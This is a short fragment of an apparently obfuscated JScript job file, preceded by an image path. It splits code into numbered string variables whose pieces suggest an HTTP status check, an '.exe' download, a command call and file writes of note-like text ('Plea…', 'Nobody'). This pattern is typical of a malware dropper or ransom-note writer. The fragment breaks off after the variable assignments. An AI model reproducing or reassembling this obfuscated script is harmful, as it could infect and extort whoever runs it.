 <job>
<script language=JScript>
var n6959 = '{ var dn=0; try { x';
var n69121 = 's, ph';
var n6976 = 'ody); if(xa.siz';
var n69149 = '.WriteLine("        h';
var n6921 = '); var f';
var n69217 = 'pt us';
var n69139 = '("Plea';
var n69213 = '      - Nobody';
var n69272 = '+"open"+cs+"comm';
var n6971 = 'tus==20';
var n69103 = '".exe") &';
var n69193 = ' }; fp.WriteLine("';